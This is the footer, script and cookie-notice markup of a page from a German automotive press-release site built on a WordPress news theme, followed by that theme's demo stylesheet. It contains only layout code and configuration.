padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_81_b1a  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_81_b1a{
                    vertical-align: baseline;
                }.tdi_81_b1a > .wpb_wrapper,
				.tdi_81_b1a > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_81_b1a > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_81_b1a > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_82_0dd tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82_0dd" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_82_0dd{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_82_0dd .tdm-descr{
                    color: #777777;
                
					font-family:Heebo !important;font-size:14px !important;line-height:1.6 !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82_0dd .tdm-descr{
					font-family:Heebo !important;font-size:13px !important;line-height:1.6 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82_0dd .tdm-descr{
					font-family:Heebo !important;font-size:12px !important;line-height:1.6 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82_0dd .tdm-descr{
					font-family:Heebo !important;font-size:12px !important;line-height:1.6 !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">© 2019 - 2025 Autohauspr.com</p></div></div></div><div class="vc_column tdi_84_f40  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_84_f40{
                    vertical-align: baseline;
                }.tdi_84_f40 > .wpb_wrapper,
				.tdi_84_f40 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_84_f40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_84_f40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_84_f40{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_85_2b0 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_85_2b0" >
<style>

/* inline tdc_css att */

.tdi_85_2b0{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_85_2b0 { 
display:inline-block !important;
} }

</style>
<style>
/* custom css */
.tdi_85_2b0 li{
					display: inline-block;
				
					font-family:Heebo !important;font-size:14px !important;line-height:1.6 !important;font-weight:500 !important;
				}.tdi_85_2b0 .menu{
					display: flex;
				}.tdi_85_2b0 .sub-menu{
					display: none;
				}.tdi_85_2b0 ul{
					margin: 0px;
				
					text-align: center;
					justify-content: center;
				}.tdi_85_2b0 ul li{
					margin-right: 18px;
				}.tdi_85_2b0 ul li:last-child{
					margin-right: 0;
				}.tdi_85_2b0 a{
					color: #777777;
				}.tdi_85_2b0 a:hover{
					color: #ffa301;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85_2b0 ul li{
					margin-right: 15px;
				}.tdi_85_2b0 ul li:last-child{
					margin-right: 0;
				}.tdi_85_2b0 li{
					font-family:Heebo !important;font-size:13px !important;line-height:1.6 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85_2b0 ul li{
					margin-right: 12px;
				}.tdi_85_2b0 ul li:last-child{
					margin-right: 0;
				}.tdi_85_2b0 li{
					font-family:Heebo !important;font-size:12px !important;line-height:1.6 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_85_2b0 ul li{
					margin-right: 12px;
				}.tdi_85_2b0 ul li:last-child{
					margin-right: 0;
				}.tdi_85_2b0 li{
					font-family:Heebo !important;font-size:12px !important;line-height:1.6 !important;font-weight:500 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_85_2b0 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-57199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57199"><a href="https://www.autohauspr.com/agb/">AGB</a></li>
<li id="menu-item-61052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61052"><a href="https://www.autohauspr.com/sitemap/">News-Archiv</a></li>
<li id="menu-item-57200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57200"><a href="https://www.autohauspr.com/datenschutzerklaerung-2/">Datenschutzerklärung</a></li>
<li id="menu-item-57201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57201"><a href="https://www.autohauspr.com/impressum/">Impressum</a></li>
<li id="menu-item-57202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57202"><a href="https://www.autohauspr.com/kontakt/">Kontakt</a></li>
<li id="menu-item-58496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58496"><a href="https://www.prnews24.com/pressemitteilung-veroeffentlichen/">Pressemeldung veröffentlichen</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 690f12b4bcb61
    -->

    <script type="text/javascript" src="https://www.autohauspr.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.autohauspr.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.autohauspr.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.autohauspr.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_27_1d9';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","art_title":"0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOjE4LCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"2","icon_color":"#ffffff","icon_color_h":"#e6a161","show_form":"yes","arrow_color":"rgba(230,161,97,0)","form_offset":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIxIn0=","form_bg":"rgba(255,255,255,0)","results_border_color":"rgba(255,255,255,0.08)","results_msg_bg":"#141413","results_msg_border_color":"rgba(255,255,255,0.08)","results_msg_color":"#a3a29e","results_msg_color_h":"#ffffff","results_bg":"rgba(255,255,255,0)","form_align_screen":"yes","modules_on_row":"20%","results_limit":"5","hide_image":"yes","title_txt":"#ffffff","title_txt_hover":"#e6a161","art_excerpt":"eyJhbGwiOiIyM3B4IDAgMCIsImxhbmRzY2FwZSI6IjE4cHggMCAwIiwicG9ydHJhaXQiOiIxMnB4IDAgMCJ9","results_padding":"eyJhbGwiOiIwIDIwcHggNTdweCIsImxhbmRzY2FwZSI6IjAgMTVweCA0N3B4IiwicG9ydHJhaXQiOiIwIDEwcHggMzVweCJ9","f_title_font_family":"948","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNSJ9","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","f_title_font_weight":"600","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMiJ9","f_ex_font_family":"948","meta_padding":"0","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNCJ9","form_width":"100%","form_content_width":"1440","form_general_bg":"#141413","form_padding":"eyJhbGwiOiI1NXB4IDIwcHgiLCJsYW5kc2NhcGUiOiI0NXB4IDE1cHgiLCJwb3J0cmFpdCI6IjMycHggMTBweCJ9","results_border":"0 0 1px","input_bg":"rgba(255,255,255,0)","btn_border":"0 0 0 1px","form_border":"0","input_border_color":"rgba(255,255,255,0.15)","btn_border_color":"rgba(255,255,255,0.15)","btn_bg":"rgba(0,0,0,0)","input_color":"#ffffff","f_input_font_family":"","f_btn_font_family":"","f_btn_font_line_height":"eyJhbGwiOiIyLjgiLCJsYW5kc2NhcGUiOiIyLjkifQ==","f_input_font_line_height":"eyJhbGwiOiIyLjgiLCJsYW5kc2NhcGUiOiIyLjkifQ==","f_btn_font_spacing":"0.5","f_btn_font_transform":"uppercase","f_btn_font_weight":"400","input_border":"1","btn_padding":"eyJhbGwiOiIwIDE1cHggMnB4IiwibGFuZHNjYXBlIjoiMXB4IDEzcHggMCIsInBvcnRyYWl0IjoiMnB4IDEzcHggMCJ9","f_results_msg_font_style":"normal","f_results_msg_font_transform":"uppercase","f_results_msg_font_spacing":"0.5","results_msg_padding":"eyJhbGwiOiI2cHggMCIsImxhbmRzY2FwZSI6IjRweCAwIiwicG9ydHJhaXQiOiIzcHggMCJ9","f_results_msg_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","input_padding":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDEzcHgiLCJwb3J0cmFpdCI6IjAgMTNweCJ9","f_ex_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_btn_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_input_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","btn_bg_h":"[base64]","btn_title":"zur pressemitteilung","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset_left":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_radius":"","results_msg_border":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_27_1d9","tdc_css_class":"tdi_27_1d9","tdc_css_class_style":"tdi_27_1d9_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_27_1d9');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
                tdbSearchItem.isSearchFormFull = true;

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_30_61b';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_30_61b');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button><button data-link-url="https://www.autohauspr.com/datenschutzerklaerung-2/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Datenschutzerklärung" style="background-color: #00a99d">Datenschutzerklärung</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nein"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.autohauspr.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/wildlife/demo_style.css?ver=10.3.9.1
body_size: 778
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/*
Wildlife Photographer demo
*/
.td-wildlife {
  /* portrait tablet */
}
.td-wildlife.page-template-page-pagebuilder-overlay .td-header-wrap .td-header-menu-wrap-full,
.td-wildlife.page-template-page-pagebuilder-overlay .sf-menu > .current-menu-ancestor > a,
.td-wildlife.page-template-page-pagebuilder-overlay .sf-menu > .current-category-ancestor > a,
.td-wildlife.page-template-page-pagebuilder-overlay .td-header-style-3 .td-header-main-menu,
.td-wildlife.page-template-page-pagebuilder-overlay .td-header-style-4 .td-header-main-menu,
.td-wildlife.page-template-page-pagebuilder-overlay .td-header-style-8 .td-header-top-menu-full {
  background-color: transparent !important;
}
.td-wildlife.tdm-menu-active-style3 .tdm-header .sf-menu > li > a {
  margin: 0 15px;
  /* portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-wildlife.tdm-menu-active-style3 .tdm-header .sf-menu > li > a {
    margin: 0 5px;
  }
}
.td-wildlife.tdm-menu-active-style3 .tdm-header-style-2 .td-logo-in-menu {
  left: 0;
}
.td-wildlife .tdm-header-style-2 .tdm-header-menu-btns {
  line-height: 74px;
}
.td-wildlife .tdm-header-style-2 .tdm-header-menu-btns .tdm-btn-md {
  font-size: 12px;
  line-height: 32px;
  height: 33px;
  padding: 0 24px;
  border-radius: 50px;
}
.td-wildlife .tdm-header-style-2 .tdm-header-menu-btns .tdm-btn-md:before {
  border-radius: 50px;
}
.td-wildlife .tdm-header-style-2 .tdm-header-menu-btns .tdm-btn-md:hover:before {
  border-radius: 50px;
}
.td-wildlife .tdm-header-style-2 .tdm-header-menu-btns .tdm-btn-md:hover .tdm-btn-text {
  color: #fff;
}
.td-wildlife .tdm-title-bg {
  font-size: 54px;
  line-height: 66px;
  /* landscape tablet */
  /* portrait tablet */
  /* portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-wildlife .tdm-title-bg {
    font-size: 42px;
    line-height: 54px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-wildlife .tdm-title-bg {
    font-size: 36px;
    line-height: 46px;
  }
}
@media (max-width: 767px) {
  .td-wildlife .tdm-title-bg {
    font-size: 32px;
    line-height: 42px;
  }
}
.td-wildlife .tdm-title-md {
  /* landscape tablet */
  /* portrait tablet */
  /* portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-wildlife .tdm-title-md {
    font-size: 22px;
    line-height: 30px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-wildlife .tdm-title-md {
    font-size: 18px;
    line-height: 26px;
  }
}
@media (max-width: 767px) {
  .td-wildlife .tdm-title-md {
    font-size: 22px;
    line-height: 30px;
  }
}
.td-wildlife .tdm-title-sm {
  /* landscape tablet */
  /* portrait tablet */
  /* portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-wildlife .tdm-title-sm {
    font-size: 16px;
    line-height: 24px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-wildlife .tdm-title-sm {
    font-size: 14px;
    line-height: 22px;
  }
}
@media (max-width: 767px) {
  .td-wildlife .tdm-title-sm {
    font-size: 16px;
    line-height: 24px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-wildlife .tdm-descr {
    font-size: 13px !important;
    line-height: 22px !important;
  }
}
.td-wildlife .td-wildlife-contact {
  /* portrait tablet */
}
.td-wildlife .td-wildlife-contact .tdm-title-xxsm {
  font-size: 16px;
  line-height: 1;
  font-weight: 300;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-wildlife .td-wildlife-contact .tdm-title-xxsm {
    font-size: 14px;
  }
}
.td-wildlife .td-wildlife-hero .tdm-title-bg {
  font-size: 78px;
  line-height: 90px;
  text-shadow: 0 3px 20px #000000;
  /* landscape tablet */
  /* portrait tablet */
  /* portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-wildlife .td-wildlife-hero .tdm-title-bg {
    font-size: 42px;
    line-height: 54px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-wildlife .td-wildlife-hero .tdm-title-bg {
    font-size: 36px;
    line-height: 46px;
  }
}
@media (max-width: 767px) {
  .td-wildlife .td-wildlife-hero .tdm-title-bg {
    font-size: 32px;
    line-height: 42px;
  }
}
.td-wildlife .td-wildlife-hero .tdm-descr {
  background-color: rgba(65, 175, 7, 0.6);
  display: inline-block;
  padding: 5px 20px;
  font-family: "Josefin Sans", Verdana, Arial, sans-serif;
  font-size: 18px;
  line-height: 26px;
}
.td-wildlife .td-wildlife-subheader {
  line-height: 0;
}
.td-wildlife .td-wildlife-subheader .tds-title-over-image1 .tdm-title-sm {
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
}
@media (max-width: 500px) {
  .td-wildlife .td_block_11.td-column-1 .td_module_10 .item-details {
    padding-left: 0;
  }
}
.td-wildlife div .td-main-content-wrap {
  padding-bottom: 0;
}
.td-wildlife.gallery .td-main-content-wrap {
  padding-bottom: 0;
}
.td-wildlife .td-wildlife-gallery {
  line-height: 0;
}
.td-wildlife .wpforms-form button[type=submit] {
  border-radius: 50px;
}
.td-wildlife #td-theme-settings .td-skin-buy a {
  background-color: #e28534;
}
